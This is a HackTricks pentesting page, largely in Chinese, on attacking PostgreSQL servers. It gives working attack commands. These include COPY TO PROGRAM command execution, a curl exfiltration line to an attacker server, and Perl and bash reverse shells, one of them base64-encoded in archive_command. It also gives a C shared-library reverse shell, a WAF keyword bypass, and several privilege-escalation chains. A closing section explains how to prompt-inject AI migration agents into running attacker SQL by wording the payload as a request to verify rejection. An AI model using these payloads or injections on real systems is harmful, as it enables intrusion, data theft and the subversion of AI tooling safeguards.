5432,5433 - Pentesting Postgresql
Tip
学习和实践 AWS 黑客技术:
HackTricks Training AWS Red Team Expert (ARTE)
学习和实践 GCP 黑客技术:HackTricks Training GCP Red Team Expert (GRTE)
学习和实践 Azure 黑客技术:
HackTricks Training Azure Red Team Expert (AzRTE)
支持 HackTricks
- 查看 订阅计划!
- 加入 💬 Discord 群组 或 Telegram 群组 或 在 Twitter 🐦 上关注我们 @hacktricks_live.
- 通过向 HackTricks 和 HackTricks Cloud GitHub 仓库提交 PR 来分享黑客技巧。
基本信息
PostgreSQL 被描述为一个 对象关系型数据库系统,并且是 开源 的。该系统不仅使用 SQL 语言,还通过额外的功能对其进行了增强。它的能力使其能够处理广泛的数据类型和操作,成为开发者和组织的多用途选择。
默认端口: 5432,如果该端口已被占用,postgresql 似乎会使用下一个未被占用的端口(可能是 5433)。
PORT STATE SERVICE
5432/tcp open pgsql
连接 & 基础枚举
psql -U <myuser> # Open psql console with user
psql -h <host> -U <username> -d <database> # Remote connection
psql -h <host> -p <port> -U <username> -W <password> <database> # Remote connection
psql -h localhost -d <database_name> -U <User> #Password will be prompted
\list # List databases
\c <database> # use the database
\d # List tables
\du+ # Get users roles
# Get current user
SELECT user;
# Get current database
SELECT current_catalog;
# List schemas
SELECT schema_name,schema_owner FROM information_schema.schemata;
\dn+
#List databases
SELECT datname FROM pg_database;
#Read credentials (usernames + pwd hash)
SELECT usename, passwd from pg_shadow;
# Get languages
SELECT lanname,lanacl FROM pg_language;
# Show installed extensions
SHOW rds.extensions;
SELECT * FROM pg_extension;
# Get history of commands executed
\s
Warning
如果运行
\list你发现一个名为rdsadmin的数据库,你就知道你处于 AWS postgresql 数据库。
有关 如何滥用 postgresql 数据库 的更多信息,请查看:
自动枚举
msf> use auxiliary/scanner/postgres/postgres_version
msf> use auxiliary/scanner/postgres/postgres_dbname_flag_injection
Brute force
Port scanning
根据 this research,当连接尝试失败时,dblink 会抛出 sqlclient_unable_to_establish_sqlconnection 异常,并包含错误的解释。下面列出了一些此类详细信息的示例。
SELECT * FROM dblink_connect('host=1.2.3.4
port=5678
user=name
password=secret
dbname=abc
connect_timeout=10');
- 主机不可达
DETAIL: could not connect to server: No route to host Is the server running on host "1.2.3.4" and accepting TCP/IP connections on port 5678?
- 端口已关闭
DETAIL: could not connect to server: Connection refused Is the server
running on host "1.2.3.4" and accepting TCP/IP connections on port 5678?
- 端口已开放
DETAIL: server closed the connection unexpectedly This probably means
the server terminated abnormally before or while processing the request
或
DETAIL: FATAL: password authentication failed for user "name"
- Port 已开放或被过滤
DETAIL: could not connect to server: Connection timed out Is the server
running on host "1.2.3.4" and accepting TCP/IP connections on port 5678?
在 PL/pgSQL 函数中,目前无法获取异常详细信息。但是,如果你对 PostgreSQL 服务器有直接访问权限,可以检索所需的信息。如果无法从系统表中提取用户名和密码,可以考虑使用前一节讨论的 wordlist attack 方法,因为它可能会产生积极的结果。
权限枚举
角色
| Role Types | |
|---|---|
| rolsuper | 该角色具有超级用户权限 |
| rolinherit | 该角色会自动继承其所属角色的权限 |
| rolcreaterole | 该角色可以创建其他角色 |
| rolcreatedb | 该角色可以创建数据库 |
| rolcanlogin | 该角色可以登录。也就是说,该角色可以被用作初始会话授权标识符 |
| rolreplication | 该角色是一个复制角色。复制角色可以启动复制连接并创建或删除复制槽 |
| rolconnlimit | 对于可以登录的角色,此项设置该角色可建立的最大并发连接数。-1 表示无限制 |
| rolpassword | 不是密码(始终显示为 ********) |
| rolvaliduntil | 密码过期时间(仅用于密码认证);无过期则为 null |
| rolbypassrls | 该角色绕过所有行级安全策略,更多信息见 Section 5.8。 |
| rolconfig | 该角色在运行时配置变量的特定默认值 |
| oid | 角色的 ID |
有趣的组
- 如果你是
pg_execute_server_program的成员,你可以 执行 程序 - 如果你是
pg_read_server_files的成员,你可以 读取 文件 - 如果你是
pg_write_server_files的成员,你可以 写入 文件
Tip
请注意,在 Postgres 中,user、group 和 role 是相同的。它只是取决于你如何使用它以及是否允许它登录。
# Get users roles
\du
#Get users roles & groups
# r.rolpassword
# r.rolconfig,
SELECT
r.rolname,
r.rolsuper,
r.rolinherit,
r.rolcreaterole,
r.rolcreatedb,
r.rolcanlogin,
r.rolbypassrls,
r.rolconnlimit,
r.rolvaliduntil,
r.oid,
ARRAY(SELECT b.rolname
FROM pg_catalog.pg_auth_members m
JOIN pg_catalog.pg_roles b ON (m.roleid = b.oid)
WHERE m.member = r.oid) as memberof
, r.rolreplication
FROM pg_catalog.pg_roles r
ORDER BY 1;
# Check if current user is superiser
## If response is "on" then true, if "off" then false
SELECT current_setting('is_superuser');
# Try to grant access to groups
## For doing this you need to be admin on the role, superadmin or have CREATEROLE role (see next section)
GRANT pg_execute_server_program TO "username";
GRANT pg_read_server_files TO "username";
GRANT pg_write_server_files TO "username";
## You will probably get this error:
## Cannot GRANT on the "pg_write_server_files" role without being a member of the role.
# Create new role (user) as member of a role (group)
CREATE ROLE u LOGIN PASSWORD 'lriohfugwebfdwrr' IN GROUP pg_read_server_files;
## Common error
## Cannot GRANT on the "pg_read_server_files" role without being a member of the role.
表格
# Get owners of tables
select schemaname,tablename,tableowner from pg_tables;
## Get tables where user is owner
select schemaname,tablename,tableowner from pg_tables WHERE tableowner = 'postgres';
# Get your permissions over tables
SELECT grantee,table_schema,table_name,privilege_type FROM information_schema.role_table_grants;
#Check users privileges over a table (pg_shadow on this example)
## If nothing, you don't have any permission
SELECT grantee,table_schema,table_name,privilege_type FROM information_schema.role_table_grants WHERE table_name='pg_shadow';
函数
# Interesting functions are inside pg_catalog
\df * #Get all
\df *pg_ls* #Get by substring
\df+ pg_read_binary_file #Check who has access
# Get all functions of a schema
\df pg_catalog.*
# Get all functions of a schema (pg_catalog in this case)
SELECT routines.routine_name, parameters.data_type, parameters.ordinal_position
FROM information_schema.routines
LEFT JOIN information_schema.parameters ON routines.specific_name=parameters.specific_name
WHERE routines.specific_schema='pg_catalog'
ORDER BY routines.routine_name, parameters.ordinal_position;
# Another aparent option
SELECT * FROM pg_proc;
文件系统操作
读取目录和文件
从这个 commit 定义的 DEFAULT_ROLE_READ_SERVER_FILES 组(称为 pg_read_server_files)和 超级用户 可以在任何路径上使用 COPY 方法(查看 genfile.c 中的 convert_and_check_filename):
# Read file
CREATE TABLE demo(t text);
COPY demo from '/etc/passwd';
SELECT * FROM demo;
Warning
请记住,如果你不是 super user 但拥有 CREATEROLE 权限,你可以 将自己添加为该组的成员:
GRANT pg_read_server_files TO username;
还有 其他 postgres functions 可用于 读取文件或列出目录。只有 superusers 和 具有显式权限的用户 可以使用它们:
# Before executing these function go to the postgres DB (not in the template1)
\c postgres
## If you don't do this, you might get "permission denied" error even if you have permission
select * from pg_ls_dir('/tmp');
select * from pg_read_file('/etc/passwd', 0, 1000000);
select * from pg_read_binary_file('/etc/passwd');
# Check who has permissions
\df+ pg_ls_dir
\df+ pg_read_file
\df+ pg_read_binary_file
# Try to grant permissions
GRANT EXECUTE ON function pg_catalog.pg_ls_dir(text) TO username;
# By default you can only access files in the datadirectory
SHOW data_directory;
# But if you are a member of the group pg_read_server_files
# You can access any file, anywhere
GRANT pg_read_server_files TO username;
# Check CREATEROLE privilege escalation
你可以在 https://www.postgresql.org/docs/current/functions-admin.html 找到 更多函数
简单文件写入
只有 超级用户 和 pg_write_server_files 的成员可以使用 copy 写入文件。
copy (select convert_from(decode('<ENCODED_PAYLOAD>','base64'),'utf-8')) to '/just/a/path.exec';
Warning
请注意:如果你不是 super user,但拥有
CREATEROLE权限,你可以将自己加入该组:GRANT pg_write_server_files TO username;
请记住 COPY 无法处理换行字符,因此即使用 base64 有效载荷,你也需要发送一行的内容。
一种非常重要的限制是 copy cannot be used to write binary files as it modify some binary values.`
Binary files upload
但是,还有 其他用于上传大型二进制文件的技术:
Big Binary Files Upload (PostgreSQL)
通过本地文件写入更新 PostgreSQL 表数据
如果你有读取和写入 PostgreSQL 服务器文件的必要权限,你可以通过覆盖关联的 filenode 来更新服务器上的任意表,相关文件位于 the PostgreSQL data directory。More on this technique here。
所需步骤:
- 获取 PostgreSQL 数据目录
SELECT setting FROM pg_settings WHERE name = 'data_directory';
Note: If you are unable to retrieve the current data directory path from settings, you can query the major PostgreSQL version through the SELECT version() query and try to brute-force the path. Common data directory paths on Unix installations of PostgreSQL are /var/lib/PostgreSQL/MAJOR_VERSION/CLUSTER_NAME/. A common cluster name is main.
- 获取与目标表关联的 filenode 的相对路径
SELECT pg_relation_filepath('{TABLE_NAME}')
该查询应返回类似 base/3/1337 的结果。磁盘上的完整路径为 $DATA_DIRECTORY/base/3/1337,即 /var/lib/postgresql/13/main/base/3/1337。
- 通过
lo_*函数下载 filenode
SELECT lo_import('{PSQL_DATA_DIRECTORY}/{RELATION_FILEPATH}',13337)
- 获取与目标表关联的数据类型
SELECT
STRING_AGG(
CONCAT_WS(
',',
attname,
typname,
attlen,
attalign
),
';'
)
FROM pg_attribute
JOIN pg_type
ON pg_attribute.atttypid = pg_type.oid
JOIN pg_class
ON pg_attribute.attrelid = pg_class.oid
WHERE pg_class.relname = '{TABLE_NAME}';

- 使用 PostgreSQL Filenode Editor 来 编辑 filenode;将所有
rol*布尔标志设置为 1 以获得完全权限。
python3 postgresql_filenode_editor.py -f {FILENODE} --datatype-csv {DATATYPE_CSV_FROM_STEP_4} -m update -p 0 -i ITEM_ID --csv-data {CSV_DATA}
- 通过
lo_*函数重新上传已编辑的 filenode,并覆盖磁盘上的原始文件
SELECT lo_from_bytea(13338,decode('{BASE64_ENCODED_EDITED_FILENODE}','base64'))
SELECT lo_export(13338,'{PSQL_DATA_DIRECTORY}/{RELATION_FILEPATH}')
- (可选) 通过运行一个耗时的 SQL 查询清除内存中的表缓存
SELECT lo_from_bytea(133337, (SELECT REPEAT('a', 128*1024*1024))::bytea)
- 现在你应该可以在 PostgreSQL 中看到已更新的表值。
你也可以通过编辑 pg_authid 表成为 superadmin。See the following section.
RCE
RCE to program
Since version 9.3, only super users and member of the group pg_execute_server_program can use copy for RCE (example with exfiltration:
'; copy (SELECT '') to program 'curl http://YOUR-SERVER?f=`ls -l|base64`'-- -
用于 exec 的示例:
#PoC
DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec(cmd_output text);
COPY cmd_exec FROM PROGRAM 'id';
SELECT * FROM cmd_exec;
DROP TABLE IF EXISTS cmd_exec;
#Reverse shell
#Notice that in order to scape a single quote you need to put 2 single quotes
COPY files FROM PROGRAM 'perl -MIO -e ''$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"192.168.0.104:80");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;''';
Warning
请记住,如果你不是 super user 但拥有
CREATEROLE权限,你可以 将自己加入该组:GRANT pg_execute_server_program TO username;
或者使用来自 metasploit 的 multi/postgres/postgres_copy_from_program_cmd_exec 模块。
关于此漏洞的更多信息见here。虽然被报道为 CVE-2019-9193,但 Postges 声称这是一个 feature and will not be fixed。
绕过关键字过滤/WAF 以到达 COPY PROGRAM
在带有堆叠查询(SQLi)的场景中,WAF 可能会删除或阻止字面关键字 COPY。你可以在 PL/pgSQL DO 块内部动态构造该语句并执行它。例如,用 CHR(67) 构造开头的 C 来绕过简单的过滤器,然后 EXECUTE 组装好的命令:
DO $$
DECLARE cmd text;
BEGIN
cmd := CHR(67) || 'OPY (SELECT '''') TO PROGRAM ''bash -c "bash -i >& /dev/tcp/10.10.14.8/443 0>&1"''';
EXECUTE cmd;
END $$;
This pattern avoids static keyword filtering and still achieves OS command execution via COPY ... PROGRAM. It is especially useful when the application echoes SQL errors and allows stacked queries.
RCE with PostgreSQL Languages
RCE with PostgreSQL extensions
Once you have learned from the previous post how to upload binary files you could try obtain RCE uploading a postgresql extension and loading it.
RCE with PostgreSQL Extensions
PostgreSQL configuration file RCE
Tip
The following RCE vectors are especially useful in constrained SQLi contexts, as all steps can be performed through nested SELECT statements
PostgreSQL 的 配置文件 对运行数据库的 postgres 用户 是 可写的,因此作为 superuser,你可以在文件系统中写入文件,从而可以 覆盖该文件。
.png)
RCE with ssl_passphrase_command
More information about this technique here.
配置文件有一些有趣的属性可能导致 RCE:
ssl_key_file = '/etc/ssl/private/ssl-cert-snakeoil.key'数据库私钥的路径ssl_passphrase_command = ''如果私钥文件受密码(加密)保护,postgresql 将 执行该属性中指定的命令。ssl_passphrase_command_supports_reload = off如果 将该属性 设为 on,当私钥受密码保护时,命令将在执行pg_reload_conf()时 被执行。
然后,攻击者需要:
- Dump private key from the server
- Encrypt downloaded private key:
rsa -aes256 -in downloaded-ssl-cert-snakeoil.key -out ssl-cert-snakeoil.key- Overwrite
- Dump the current postgresql configuration
- Overwrite the configuration with the mentioned attributes configuration:
ssl_passphrase_command = 'bash -c "bash -i >& /dev/tcp/127.0.0.1/8111 0>&1"'ssl_passphrase_command_supports_reload = on- Execute
pg_reload_conf()
在测试时我注意到,此方法仅在 私钥文件权限为 640、归 root 所有 并且归 组 ssl-cert 或 postgres(因此 postgres 用户可以读取),且位于 /var/lib/postgresql/12/main 时才有效。
RCE with archive_command
More information about this config and about WAL here.
配置文件中另一个可利用的属性是 archive_command。
要使其生效,archive_mode 设置必须为 'on' 或 'always'。如果满足条件,我们可以覆盖 archive_command 中的命令,并通过 WAL (write-ahead logging) 操作强制其执行。
一般步骤是:
- 检查 archive mode 是否启用:
SELECT current_setting('archive_mode') - 用有效载荷覆盖
archive_command。例如,一个反向 shell:archive_command = 'echo "dXNlIFNvY2tldDskaT0iMTAuMC4wLjEiOyRwPTQyNDI7c29ja2V0KFMsUEZfSU5FVCxTT0NLX1NUUkVBTSxnZXRwcm90b2J5bmFtZSgidGNwIikpO2lmKGNvbm5lY3QoUyxzb2NrYWRkcl9pbigkcCxpbmV0X2F0b24oJGkpKSkpe29wZW4oU1RESU4sIj4mUyIpO29wZW4oU1RET1VULCI+JlMiKTtvcGVuKFNUREVSUiwiPiZTIik7ZXhlYygiL2Jpbi9zaCAtaSIpO307" | base64 --decode | perl' - 重载配置:
SELECT pg_reload_conf() - 触发 WAL 操作以执行 archive command:
SELECT pg_switch_wal()或在某些 Postgres 版本中使用SELECT pg_switch_xlog()
Editing postgresql.conf via Large Objects (SQLi-friendly)
当需要多行写入(例如设置多个 GUCs)时,使用 PostgreSQL Large Objects 从 SQL 读取并完整覆盖配置。这种方法在 COPY 无法处理换行或二进制安全写入的 SQLi 场景中非常适合。
Example (adjust the major version and path if needed, e.g. version 15 on Debian):
-- 1) Import the current configuration and note the returned OID (example OID: 114575)
SELECT lo_import('/etc/postgresql/15/main/postgresql.conf');
-- 2) Read it back as text to verify
SELECT encode(lo_get(114575), 'escape');
-- 3) Prepare a minimal config snippet locally that forces execution via WAL
-- and base64-encode its contents, for example:
-- archive_mode = 'always'\n
-- archive_command = 'bash -c "bash -i >& /dev/tcp/10.10.14.8/443 0>&1"'\n
-- archive_timeout = 1\n
-- Then write the new contents into a new Large Object and export it over the original file
SELECT lo_from_bytea(223, decode('<BASE64_POSTGRESQL_CONF>', 'base64'));
SELECT lo_export(223, '/etc/postgresql/15/main/postgresql.conf');
-- 4) Reload the configuration and optionally trigger a WAL switch
SELECT pg_reload_conf();
-- Optional explicit trigger if needed
SELECT pg_switch_wal(); -- or pg_switch_xlog() on older versions
在启用了 archive_mode 的情况下,这可以作为 postgres 用户通过 archive_command 获得可靠的操作系统命令执行。在实际环境中,将 archive_timeout 设置为较低值可以触发更频繁的调用,而无需显式执行 WAL 切换。
RCE(使用预加载库)
More information about this technique here.
此攻击向量利用以下配置变量:
session_preload_libraries– 在客户端连接时由 PostgreSQL 服务器加载的库。dynamic_library_path– PostgreSQL 服务器搜索这些库的目录列表。
我们可以将 dynamic_library_path 的值设置为数据库运行的 postgres 用户可写的目录,例如 /tmp/ 目录,并将恶意的 .so 对象上传到该目录。接着,通过将其包含在 session_preload_libraries 变量中,强制 PostgreSQL 服务器加载我们新上传的库。
攻击步骤为:
- 下载原始的
postgresql.conf - 在
dynamic_library_path中包含/tmp/目录,例如dynamic_library_path = '/tmp:$libdir' - 在
session_preload_libraries中加入恶意库名,例如session_preload_libraries = 'payload.so' - 通过
SELECT version()查询检查 PostgreSQL 的主版本 - 使用正确的 PostgreSQL 开发包编译恶意库代码。示例代码:
#include <stdio.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include "postgres.h"
#include "fmgr.h"
#ifdef PG_MODULE_MAGIC
PG_MODULE_MAGIC;
#endif
void _init() {
/*
code taken from https://www.revshells.com/
*/
int port = REVSHELL_PORT;
struct sockaddr_in revsockaddr;
int sockt = socket(AF_INET, SOCK_STREAM, 0);
revsockaddr.sin_family = AF_INET;
revsockaddr.sin_port = htons(port);
revsockaddr.sin_addr.s_addr = inet_addr("REVSHELL_IP");
connect(sockt, (struct sockaddr *) &revsockaddr,
sizeof(revsockaddr));
dup2(sockt, 0);
dup2(sockt, 1);
dup2(sockt, 2);
char * const argv[] = {"/bin/bash", NULL};
execve("/bin/bash", argv, NULL);
}
Compiling the code:
gcc -I$(pg_config --includedir-server) -shared -fPIC -nostartfiles -o payload.so payload.c
- 上传第 2-3 步创建的恶意
postgresql.conf,并覆盖原文件 - 将第 5 步的
payload.so上传到/tmp目录 - 通过重启服务器或执行
SELECT pg_reload_conf()查询来重新加载服务器配置 - 在下一次数据库连接时,你将收到反向 shell 连接。
Postgres Privesc
CREATEROLE Privesc
授予
根据 docs:具有 CREATEROLE 权限的角色可以 授予或撤销对任何非超级用户角色的成员资格。
因此,如果你拥有 CREATEROLE 权限,你可以将自己授予其他 角色(非超级用户),这些角色可能让你能够读写文件并执行命令:
# Access to execute commands
GRANT pg_execute_server_program TO username;
# Access to read files
GRANT pg_read_server_files TO username;
# Access to write files
GRANT pg_write_server_files TO username;
修改密码
具有此角色的用户还可以 更改 其他 non-superusers 的 密码:
#Change password
ALTER USER user_name WITH PASSWORD 'new_password';
Privesc to SUPERUSER
通常很常见会发现本地用户可以在 PostgreSQL 中无需提供任何密码即可登录。因此,一旦你获得了执行代码的权限,就可以滥用这些权限来授予你 SUPERUSER 角色:
COPY (select '') to PROGRAM 'psql -U <super_user> -c "ALTER USER <your_username> WITH SUPERUSER;"';
Tip
这通常是因为
pg_hba.conf文件中存在以下行:# "local" is for Unix domain socket connections only local all all trust # IPv4 local connections: host all all 127.0.0.1/32 trust # IPv6 local connections: host all all ::1/128 trust
ALTER TABLE privesc
在 this writeup 中,解释了如何通过滥用分配给用户的 ALTER TABLE 权限,在 Postgres GCP 中实现 privesc。
当你尝试 将另一个用户设为表的所有者 时,通常会收到阻止该操作的 错误,但显然在 GCP 中,GCP 将该 选项授予了非 superuser 的 postgres 用户:
.png)
结合这样的事实:当 INSERT/UPDATE/ANALYZE 命令在带有 index function 的 表 上执行时,作为该命令的一部分会以该 表 所有者的权限调用该 函数。可以创建带有函数的索引,并将该表的所有者权限赋予一个 super user,然后在该表上运行 ANALYZE,利用包含恶意函数的索引在所有者权限下执行命令。
GetUserIdAndSecContext(&save_userid, &save_sec_context);
SetUserIdAndSecContext(onerel->rd_rel->relowner,
save_sec_context | SECURITY_RESTRICTED_OPERATION);
Exploitation
- 首先创建一个新表。
- 向表中插入一些无关内容,为索引函数提供数据。
- 开发一个包含 code execution payload 的恶意索引函数,以便执行未授权的命令。
- 将表的所有者 ALTER 为 “cloudsqladmin”,该角色是 GCP 中专门由 Cloud SQL 用于管理和维护数据库的超级用户角色。
- 对该表执行 ANALYZE 操作。此操作会迫使 PostgreSQL 引擎切换到表所有者 “cloudsqladmin” 的用户上下文。因此,恶意索引函数会以 “cloudsqladmin” 的权限被调用,从而使之前未授权的 shell command 得以执行。
In PostgreSQL, this flow looks something like this:
CREATE TABLE temp_table (data text);
CREATE TABLE shell_commands_results (data text);
INSERT INTO temp_table VALUES ('dummy content');
/* PostgreSQL does not allow creating a VOLATILE index function, so first we create IMMUTABLE index function */
CREATE OR REPLACE FUNCTION public.suid_function(text) RETURNS text
LANGUAGE sql IMMUTABLE AS 'select ''nothing'';';
CREATE INDEX index_malicious ON public.temp_table (suid_function(data));
ALTER TABLE temp_table OWNER TO cloudsqladmin;
/* Replace the function with VOLATILE index function to bypass the PostgreSQL restriction */
CREATE OR REPLACE FUNCTION public.suid_function(text) RETURNS text
LANGUAGE sql VOLATILE AS 'COPY public.shell_commands_results (data) FROM PROGRAM ''/usr/bin/id''; select ''test'';';
ANALYZE public.temp_table;
然后,shell_commands_results 表将包含执行代码的输出:
uid=2345(postgres) gid=2345(postgres) groups=2345(postgres)
本地登录
某些配置错误的 postgresql 实例可能允许任何本地用户登录,可以使用 dblink 函数 从 127.0.0.1 本地连接:
\du * # Get Users
\l # Get databases
SELECT * FROM dblink('host=127.0.0.1
port=5432
user=someuser
password=supersecret
dbname=somedb',
'SELECT usename,passwd from pg_shadow')
RETURNS (result TEXT);
Warning
请注意,为使前一个查询生效,必须存在函数
dblink。如果不存在,可以尝试使用以下命令创建它:CREATE EXTENSION dblink;
如果你拥有某个具有更高权限的用户的密码,但该用户不允许从外部 IP 登录,你可以使用下面的函数以该用户身份执行查询:
SELECT * FROM dblink('host=127.0.0.1
user=someuser
dbname=somedb',
'SELECT usename,passwd from pg_shadow')
RETURNS (result TEXT);
可以使用以下方法检查该函数是否存在:
SELECT * FROM pg_proc WHERE proname='dblink' AND pronargs=2;
自定义函数带有 SECURITY DEFINER
In this writeup, pentesters 能够在 IBM 提供的 postgres 实例中 privesc,因为他们 找到了带有 SECURITY DEFINER 标志的这个函数:
CREATE OR REPLACE FUNCTION public.create_subscription(IN subscription_name text,IN host_ip text,IN portnum text,IN password text,IN username text,IN db_name text,IN publisher_name text)
RETURNS text
LANGUAGE 'plpgsql'
VOLATILE SECURITY DEFINER
PARALLEL UNSAFE
COST 100
AS $BODY$
DECLARE
persist_dblink_extension boolean;
BEGIN
persist_dblink_extension := create_dblink_extension();
PERFORM dblink_connect(format('dbname=%s', db_name));
PERFORM dblink_exec(format('CREATE SUBSCRIPTION %s CONNECTION ''host=%s port=%s password=%s user=%s dbname=%s sslmode=require'' PUBLICATION %s',
subscription_name, host_ip, portNum, password, username, db_name, publisher_name));
PERFORM dblink_disconnect();
…
正如 explained in the docs 所解释的,带有 SECURITY DEFINER 的函数会以 拥有该函数的用户 的权限执行。因此,如果该函数 易受 SQL Injection 攻击 或者正在对 由攻击者控制的参数执行特权操作,则可能被滥用以 escalate privileges inside postgres。
在上面代码的第4行可以看到该函数具有 SECURITY DEFINER 标志。
CREATE SUBSCRIPTION test3 CONNECTION 'host=127.0.0.1 port=5432 password=a
user=ibm dbname=ibmclouddb sslmode=require' PUBLICATION test2_publication
WITH (create_slot = false); INSERT INTO public.test3(data) VALUES(current_user);
然后 执行命令:
.png)
Pass Burteforce with PL/pgSQL
PL/pgSQL 是一种 功能完备的编程语言,相比 SQL 提供更丰富的过程控制。它允许使用 循环 和其他 控制结构 来增强程序逻辑。此外,SQL 语句 和 触发器 可以调用使用 PL/pgSQL 语言 创建的函数。该集成使数据库编程和自动化更加全面和灵活。
你可以滥用这种语言来要求 PostgreSQL 对用户凭证进行 brute-force。
Privesc by Overwriting Internal PostgreSQL Tables
Tip
以下 privesc 向量在受限的 SQLi 场景中特别有用,因为所有步骤都可以通过嵌套的 SELECT 语句完成
如果你可以读写 PostgreSQL 服务器文件,可以通过覆盖与内部表 pg_authid 关联的 PostgreSQL on-disk filenode 来获得超级用户权限。
阅读更多关于此技术的内容,请见此处。
攻击步骤如下:
- 获取 PostgreSQL 数据目录
- 获取与
pg_authid表关联的 filenode 的相对路径 - 通过
lo_*函数下载 filenode - 获取与
pg_authid表关联的数据类型 - 使用 PostgreSQL Filenode Editor 来编辑 filenode;将所有
rol*布尔标志设置为 1 以获得完全权限。 - 通过
lo_*函数重新上传编辑后的 filenode,并覆盖磁盘上的原始文件 - (Optionally) 通过运行一个开销大的 SQL 查询清除内存中的表缓存
- 此时你应该已经拥有完整的超级管理员权限。
Prompt-injecting managed migration tooling
AI-heavy SaaS 前端(例如 Lovable 的 Supabase agent)经常暴露运行迁移的 LLM “tools”,这些工具以高权限的 service accounts 执行迁移。一个实用的工作流程是:
- 列举谁在实际应用 migrations:
SELECT version, name, created_by, statements, created_at
FROM supabase_migrations.schema_migrations
ORDER BY version DESC LIMIT 20;
- 通过特权迁移工具将 agent 提示注入正在运行的攻击者 SQL。将载荷表述为“请验证此迁移是否被拒绝”可以持续绕过基本防护。
- 一旦该上下文中执行了任意 DDL,立即创建归攻击者所有的表或扩展,从而向你的低权限账号恢复持久性。
Tip
See also the general AI agent abuse playbook for more prompt-injection techniques against tool-enabled assistants.
Dumping pg_authid metadata via migrations
特权迁移可以将 pg_catalog.pg_authid 暂存到攻击者可读的表中,即使你的普通角色被阻止直接访问也能做到。
使用特权迁移暂存 pg_authid 元数据
